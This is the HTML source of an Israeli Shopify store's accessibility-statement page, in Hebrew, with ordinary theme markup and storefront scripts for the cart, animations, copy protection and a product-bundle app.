                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              

        
          
            
        
      </div>
      <div class="drawer__footer">
        
          
              

        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>סכום לתשלום</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00₪</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    עדכן
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    סיום ומעבר לתשלום
                    
                      • 0.00₪
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 20.103092783505154%"><img src="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500 1500w" width="1500" height="302" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_igajF9
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
     product__text-container--border
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.95;
    --column-gap:0.75em;
    --row-gap:0.3em;
    --padding:0.42857142857142855em;
    --bg-color:#ffffff;
    --corner-radius:0.7em;
    --border-size:1px;
    --border-style:dashed;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <img
            src="//deal-yashir.com/cdn/shop/files/pngimg.com_-_google_PNG19644.png?v=1766082837"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>דירוג לקוחות: 4.92/5 ⭐⭐⭐⭐⭐ <strong>(1,178 ביקורות)</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19753286664405__main" class="shopify-section section"><style data-shopify>.section-template--19753286664405__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753286664405__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--19753286664405__main-padding">
  <h1 class="main-page-title page-title h0">
    הצהרת נגישות
  </h1>
  <div class="rte">
    <div style="text-align: center;">הצהרת נגישות לחנות המקוונת דיל ישיר</div>
<div style="text-align: center;">
<div style="direction: rtl;">אנו מחויבים להנגיש את החנות המקוונת שלנו לכל המשתמשים, כולל בעלי מוגבלויות, בהתאם לחוק הישראלי "שוויון זכויות לאנשים עם מוגבלות".</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">המטרה שלנו היא להבטיח שהאתר שלנו יהיה ידידותי למשתמש ונגיש לכולם.</div>
</div>
<div style="text-align: center;">הנגשת האתר נועדה להפוך אותו לזמין, ידידותי ונוח יותר לשימוש עבור אנשים עם צרכים מיוחדים, הנובעים בין היתר ממוגבלויות מוטוריות שונות, לקויות קוגניטיביות, קוצר רואי, עיוורון או עיוורון צבעים, לקויות שמיעה וכן אנשים בני הגיל השלישי.</div>
<div style="text-align: center;">
<div style="direction: rtl;"></div>
<div style="direction: rtl;">כדי להשיג מטרה זו, נקטנו בצעדים הבאים:</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">עיצוב: עיצבנו את האתר שלנו שיהיה פשוט וקל לשימוש, עם פריסה ברורה וישירה.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">תוכן: השתמשנו בשפה ברורה ותמציתית ונמנענו משימוש במונחים טכניים בכל מקום אפשרי.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">ניווט: האתר שלנו מאורגן בצורה הגיונית ואינטואיטיבית, מה שמקל על המשתמשים למצוא את המידע שהם צריכים.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">תמונות: כל התמונות באתר שלנו כוללות תיאורי טקסט חלופיים כדי להבטיח שמשתמשים לקויי ראייה יוכלו להבין את התוכן.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">ניגודיות צבע: לאתר שלנו יש יחס ניגודיות צבע גבוה כדי להבטיח שהטקסט יהיה קריא בקלות עבור כל המשתמשים, כולל אלה עם עיוורון צבעים.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">ניווט מקלדת: ניתן לנווט מלא באתר האינטרנט שלנו באמצעות מקלדת בלבד, מה שהופך אותו לנגיש למשתמשים שאינם מסוגלים להשתמש בעכבר.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">קוראי מסך: האתר שלנו תואם לקוראי מסך, מה שהופך אותו לנגיש למשתמשים עם לקויות ראייה.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">אנו עושים מאמצים שהאתר שלנו יעמוד בדרישות תקנות שיוויון זכויות לאנשים עם מוגבלות (התאמות נגישות לשירות) התשע"ג 2013, ברמת התקן הנדרש. כמו כן, אנו מיישמים את המלצות מסמך WCAG2.0 מאת ארגון W3C.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">תיקונים והתאמות שבוצעו:</div>
<div style="direction: rtl;">* האתר מותאם לדפדפנים הנפוצים</div>
<div style="direction: rtl;">* האתר מותאם לשימוש בטלפון הסלולרי.</div>
<div style="direction: rtl;">* האתר מותאם לתצוגה תואמת מגוון מסכים ורזולוציות.</div>
<div style="direction: rtl;">* אמצעי הניווט באתר פשוטים וברורים.</div>
<div style="direction: rtl;">* תכני האתר כתובים באופן ברור, מסודר והיררכי.</div>
<div style="direction: rtl;">* תוכן האתר כתוב בשפה פשוטה וברורה.</div>
<div style="direction: rtl;">* כל הדפים באתר בעלי מבנה קבוע.</div>
<div style="direction: rtl;">* למרבית התמונות באתר יש הסבר טקסטואלי חלופי (alt).</div>
<div style="direction: rtl;">* האתר מאפשר שינוי גודל הגופן על ידי שימוש במקש Ctrl ומקש + במקלדת</div>
<div style="direction: rtl;">* אין באתר שימוש בתצוגת טקסט נע או מהבהב.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">חשוב לציין, כי למרות מאמצינו להנגיש את כלל הדפים באתר, ולמרות פעילותינו לשפר את נגישות האתר - ייתכן שיתגלו חלקים או יכולות שלא הונגשו כראוי או שטרם הונגשו.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">אם נתקלתם בבעיה בנושא נגישות באתר, נשמח אם תכתבו לנו, באמצעות פנייה לרכז הנגישות שלנו במייל avi@deal-yashir.com.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">כדי שנוכל לטפל בבעיה בדרך הטובה ביותר, אנו ממליצים מאוד לצרף פרטים מלאים ככל שניתן:</div>
<div style="direction: rtl;">* תיאור הבעיה</div>
<div style="direction: rtl;">* מהי הפעולה שניסיתם לבצע</div>
<div style="direction: rtl;">* קישור לדף בו גלשתם</div>
<div style="direction: rtl;">* סוג הדפדפן וגרסתו</div>
<div style="direction: rtl;">* מערכת הפעלה</div>
<div style="direction: rtl;">* סוג הטכנולוגיה המסייעת (במידה והשתמשתם)</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">אנו נעשה ככל שביכולתנו על מנת להנגיש את האתר בצורה המיטבית ולענות לפניות בצורה המקצועית והמהירה ביותר.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">הצהרת הנגישות עודכנה ביום: 21/1/24</div>
<div style="direction: rtl;">אם את/ה נתקל/ת בבעיות נגישות כלשהן בזמן השימוש באתר שלנו, אנא אל תהסס לפנות אלינו ואנו נעשה כמיטב יכולתנו לסייע לך.</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;">אנו פועלים ללא הרף לשיפור הנגישות של האתר שלנו ומקבלים בברכה כל משוב או הצעה.</div>
</div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 10.0rem;
    --offset-y: 15.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 7.5rem;
      --offset-y: 11.25rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19753292103893__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19753292103893__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19753292103893__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--19753292103893__footer.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19753292103893__footer color-custom gradient section-sections--19753292103893__footer-padding animate-section animate--hidden" data-animations='' data-type='QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-10 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מעקב משלוחים
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              שאלות נפוצות
                            </a>
                          </li><li>
                            <a
                              href="/pages/accessibility-statement"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              הצהרת נגישות
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy-terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תקנון האתר
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות משלוחים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות פרטיות
                            </a>
                          </li><li>
                            <a
                              href="/pages/money-back"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות החזרת מוצרים
                            </a>
                          </li><li>
                            <a
                              href="https://deal-yashir.com/apps/rtl/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ביטול עסקה
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תשלום באתר
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              צרו קשר
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">דיל ישיר</a></small>
        
          <small class="copyright__content">כל הזכויות שמורות</small>
        
</div>
    </div>
  </div>
</footer>


</div><div id="shopify-section-sections--19753292103893__announcement_bar_njMpB6" class="shopify-section shopify-section-group-footer-group announcement-bar-section"><style data-shopify>.section-sections--19753292103893__announcement_bar_njMpB6-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19753292103893__announcement_bar_njMpB6-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19753292103893__announcement_bar_njMpB6.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19753292103893__announcement_bar_njMpB6 section-sections--19753292103893__announcement_bar_njMpB6-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>באתר החברה ניתנת לעתים הנחה על המחיר הקטלוגי. הנחה זו אינה מבצע. מבצעים מתקיימים מעת לעת לתקופה מוגבלת כמפורסם באתר.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message"></li>
      <li id="a11y-new-window-message"></li>
    </ul>

    <script>
      window.shopUrl = 'https://deal-yashir.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: ``,
        quantityError: ``
      }

      window.variantStrings = {
        addToCart: `הוסף לעגלה`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
        unavailable_with_option: ``,
      }

      window.accessibilityStrings = {
        imageAvailable: ``,
        shareSuccess: ``,
        pauseSlideshow: ``,
        playSlideshow: ``,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AT0pjN3NqM2lXQTdZU__9035537717662245677" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  <!-- end check show -->
  <style type="text/css">body .storeify-formbuilder-button{display:none;} body .storeify-formbuilder-button.btn-storeify-show{display:block;}</style>
<!-- end -->

</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="directdealstore.myshopify.com">
<input id="rappi-page-type" type="hidden" value="page">
<input id="rappi-product-id" type="hidden" value="">
<input id="rappi-money-format" type="hidden" value="₪">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="">
<input id="rappi-money-format-template" type="hidden" value="{{amount}}₪">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "".length > 0 ? "".split(",") : [];
        const _rpShopDomain = "directdealstore.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number();
            const allParentBundle = {};
            // var collectionIds = "".length > 0 ? "".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
